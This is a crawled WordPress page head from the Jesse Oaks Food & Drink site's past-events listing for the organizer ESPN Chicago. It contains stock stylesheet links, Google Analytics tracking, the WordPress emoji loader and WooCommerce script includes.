

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.jesseoaks.com/?eventDisplay=past&tribe_organizer=espn-chicago&hide_subsequent_recurrences=1
body_size: 18237
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<meta name="viewport" content="width=device-width, initial-scale=1.0" id="dynamik-viewport"/>
<title>ESPN Chicago</title>
<link rel='stylesheet' id='tribe-events-views-v2-bootstrap-datepicker-styles-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/vendor/bootstrap-datepicker/css/bootstrap-datepicker.standalone.min.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-skeleton-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/css/variables-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-skeleton-style-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/css/common-skeleton.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-tooltipster-css-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/vendor/tooltipster/tooltipster.bundle.min.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-skeleton-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/css/views-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tec-variables-full-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/css/variables-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-common-full-style-css' href='https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/css/common-full.css?ver=6.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-full-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/css/views-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-views-v2-print-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/css/views-print.css?ver=6.15.15' type='text/css' media='print' />
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Feed" href="https://www.jesseoaks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Jesse Oaks Food &amp; Drink &raquo; Comments Feed" href="https://www.jesseoaks.com/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Jesse Oaks Food &amp; Drink &raquo; iCal Feed" href="https://www.jesseoaks.com/event-calendar/?ical=1" />
<link rel="canonical" href="https://www.jesseoaks.com/organizer/espn-chicago/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-T33PZSZLS5"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.jesseoaks.com\/?eventDisplay=past&tribe_organizer=espn-chicago&hide_subsequent_recurrences=1"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-T33PZSZLS5',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-T33PZSZLS5', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.jesseoaks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=faec098940d9f5da21965b63efbf9029"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='jquery.bxslider-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/includes/libraries/bxslider-4/dist/jquery.bxslider.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/includes/libraries/testimonials-widget/assets/css/testimonials-widget.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='Axl_Testimonials_Widget_Premium-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='testimonials-widget-premium-form-css' href='//www.jesseoaks.com/wp-content/plugins/testimonials-widget/assets/css/testimonials-widget-premium-form.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css' href='https://www.jesseoaks.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-skeleton.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/css/tribe-events-single-full.css?ver=6.15.15' type='text/css' media='all' />
<link rel='stylesheet' id='dynamik_minified_stylesheet-css' href='https://www.jesseoaks.com/wp-content/uploads/dynamik-gen/theme/dynamik-min.css?ver=1755465396' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.jesseoaks.com/wp-includes/css/dist/block-library/style.min.css?ver=faec098940d9f5da21965b63efbf9029' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.4.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dynamik_enqueued_google_fonts-css' href='//fonts.googleapis.com/css?family=Lato%3A300%2C400%7CPT+Sans&#038;display=auto&#038;ver=2.6.9.9' type='text/css' media='all' />
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/event-tickets/common/build/js/tribe-common.js?ver=9c44e11f3503a33e9540" id="tribe-common-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/the-events-calendar/build/js/views/breakpoints.js?ver=4208de2df2852e0b91ec" id="tribe-events-views-v2-breakpoints-js"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.jesseoaks.com","hash_tracking":"false","v4_id":"G-T33PZSZLS5"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/www.jesseoaks.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.jesseoaks.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>

